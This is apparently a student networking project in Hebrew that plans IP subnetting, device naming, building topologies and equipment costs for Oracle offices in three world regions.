

חלוקת הכתובות

במהלך הפרויקט הכתובת המנחה תהיה 172.18.0.0/16.

בפרויקט ישנם שלושה אזורים, ולכן בחרתי לקחת שני ביטים מהמרחב של המארחים (host) על מנת ליצור 4 חלקות שוות של 64 כתובות (בעצם פרפיקס 18), ואף ליצור הכנה לעתיד, שכן אחת המחלקות לא בשימוש.


זו האופציה האידיאלית עבורי, אם הייתי לוקח פחות ביטים, לא היו מספיק מחלקות, ואם הייתי לוקח יותר זה היה גורם לבזבוז של כתובות.

בכל אזור שלוש בניינים, לכן בחרתי להקצות 16 כתובות לכל בניין על ידי לקיחת 2 ביטים נוספים מהמארחים.

אירופה - 172.18.0.0/18



Germany-Frankfurt - 172.18.0.0/20


Italy-Milan - 172.18.16.0/20


Spain-Madrid - 172.18.32.0/20


אסיה ואוסטרליה - 172.18.64.0/18



Australia-Sydney - 172.18.64.0/20


India-Mumbai - 172.18.80.0/20


Japan-Tokyo - 172.18.96.0/20


ארצות הברית - 172.18.128.0/18



Virginia-Ashburn - 172.18.128.0/20


Arizona-Phoenix - 172.18.144.0/20


California-San-Jose - 172.18.160.0/20


חלוקת שמות
חלוקת שמות הגיונית לציודים בארגון היא חלק חשוב ביותר בהקמת ארגון מסודר וקל לניהול, לכן בפרויקט זה בחרתי במבנה הבא לנתינת שמות לציודים:

ORACLE_CC_SS_cc_Fn_Dn

:CC
מתייחס לקוד אותיות (Letter code) של אותה יבשת – Continent.

:SS
מתייחס לקוד אותיות (Letter code) של אותה מדינה – State.

:cc
מתייחס לאותה עיר - City (לדוגמא Milan)

:n
מתייחס למספר קומה

:Dn
מתייחס לשם של מכשיר והמספר שלו לדוגמא (1PC)

בנייני החברה



אסיה אירופה

ארצות הברית


אוסטרליה


טופולוגיות פשוטות - אירופה, יפן ווירג'יניה


Oracle נמצאת בכל העולם וזה כולל כמובן את אירופה, בין אם בפרנקפורט שבגרמניה, איטליה שבמילאן או מדריד שבספרד אין ספק שהנוכחות שלה שם משמעותית ובולטת.

כמו כן, בבניין קיימים מחשבים מן השורה הראשונה ושרתים חזקים במיוחד כדי לתחזק את היום עבודה בבניין


קומת קרקע (קומה 0):
קומה זו בדרך כלל מורכבת מהאמצעי תקשוב המרכזיים כמו הנתב או מתג שכבה שלוש וכן מהשרתים בהם משתמשים בבניין יחד עם לפטופ לניהול נוח של הציוד בבניין.



קומה רגילה (קומות 1-3):
קומה זו בדרך כלל מורכבת מהכלים בהם משתמשים עובדי החברה הכללים, כמו מחשב, מדפסת IP וכן קיים גם מתג בכל קומה.


עלויות של בניין פשוט

שם | עלות | כמות | עלות סופית
Cisco 1941 | 800₪ | 1 | 800₪
Cisco 3650 24PS | 4,200₪ | 1 | 4,200₪
Cisco 2960-24TT | 1,750₪ | 4 | 7,000₪
PC | 2,975₪ | 15 | 44,625₪
Server | 4,000₪ | 4 | 16,000₪
Laptop | 2,975₪ | 1 | 2,975₪

לאחר שמכלילים את כל הציודים יוצא כי המחיר לבניין פשוט עומד על כ- 75,600 שקל חדש.



טופולוגיה יתירה - קליפורניה

טופולוגיה זו כוללת את הפרוטוקולים/הגדרות הבאים:
- HSRP
- STP
- DHCP
- Mail
- Syslog
- FTP
- EtherChannel
- Vlan
- Portfast
- BPDU guard
- SSH
- TELNET



קומת קרקע (0):
בקומה זו ניתן למצוא את ציודי התקשורת של הבניין:
- נתבי Cisco Router 7200
- מתגי Cisco catalyst 6500 - Core
- מתגי Cisco 3650 24PS - Distribution
- מתגי Cisco 2960-24TT – Access
וכמובן את השרתים ומחשב נייד.


קומות (1-6)
בדומה לבניין הפשוט קומות אלו בדרך כלל מורכבת מהכלים בהם משתמשים עובדי החברה, כמו מחשב, מדפסת IP וכו',
וכן עם מתג לכל קומה.

שכבות

שכבת ה- Access


שכבת ה- Distribution


שכבת ה- Core


חלקות התעבורה
בבניין זה בחרתי לחלק את התעבורה בבניין לשני חלקים, לכן קבעתי כי מתגי ה CORE יקבלו חלוקה של ה VLANS:

שם מתג CORE | VLANS
ORACLE_US_CA_San_Jose_F0_SW_Core1 | 30,40
ORACLE_US_CA_San_Jose_F0_SW_Core2 | 110,20

כך שהחלוקה של התעבורה נראית כך:


עלויות של בניין יתיר
שם | עלות | כמות | עלות סופית
Cisco Router 7200 | 5,700₪ | 2 | 11,400₪
Cisco catalyst 6500 | 4,700₪ | 2 | 9,400₪
Cisco 3650 24PS | 4,200₪ | 2 | 8,400₪
Cisco 2960-24TT | 1,750₪ | 4 | 7,000₪
PC | 2,975₪ | 15 | 44,625₪
Server | 4,000₪ | 4 | 16,000₪
Laptop | 2,975₪ | 1 | 2,975₪

לאחר שמכלילים את כל הציודים יוצא כי המחיר לבניין יתיר עומד על כ- 99,800 שקל חדש.

VLAN

מה זה ? VLAN
